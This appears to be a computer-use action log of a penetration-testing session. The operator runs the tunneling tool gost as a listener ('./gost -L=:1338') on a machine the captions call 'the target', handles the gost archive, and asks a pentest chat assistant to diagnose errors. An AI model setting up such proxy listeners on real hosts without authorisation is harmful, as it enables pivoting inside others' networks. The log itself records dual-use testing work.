{"action": "key", "text": "super+3"}

{"action": "type", "text": "ls -la"}
{"action": "key", "text": "Return"}

{"action": "double_click", "coordinate": [52, 428]}
{"action": "key", "text": "super+1"}

{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "super+3"}
{"action": "key", "text": "super+1"}
{"action": "key", "text": "space"}

{"action": "key", "text": "space"}

{"action": "key", "text": "super+3"}

Run './gost -L=:1338' on the target and select the listing and error output
{"action": "key", "text": "Up"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "Menu"}

{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "./gost "}
{"action": "type", "text": "-"}

{"action": "type", "text": "L="}
{"action": "type", "text": ":1338"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [247, 456]}
{"action": "left_mouse_down"}
{"action": "mouse_move", "coordinate": [54, 311]}
{"action": "mouse_move", "coordinate": [2, 310]}
{"action": "left_mouse_up"}

{"action": "key", "text": "super+1"}

Paste the gost error output into Gemini's Pentest chat and read the diagnosis
{"action": "left_click", "coordinate": [344, 25]}

{"action": "middle_click", "coordinate": [539, 386]}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [287, 299], "scroll_direction": "down", "scroll_amount": 1}

Stop the local HTTP server in the Downloads terminal and start an nvim command on the gost archive
{"action": "key", "text": "super+4"}
{"action": "key", "text": "ctrl+c"}
{"action": "type", "text": "nvim gos"}
{"action": "key", "text": "Tab"}

Try opening the gost archive in nvim, then abandon the command
{"action": "key", "text": "Return"}
{"action": "type", "text": "nvim gost_2.12.0_linux_amd64.tar"}

{"action": "key", "text": "Tab"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "n"}
{"action": "key", "text": "ctrl+c"}

Attempt to rename the gost tar file with mv and check it with ls
{"action": "type", "text": "mv go"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ls g"}
{"action": "key", "text": "Tab"}

{"action": "key", "text": "Return"}

Run gunzip on gost_2.12.0_linux_amd64.tar and paste the file name into Gemini's prompt
{"action": "type", "text": "gunzip g"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}
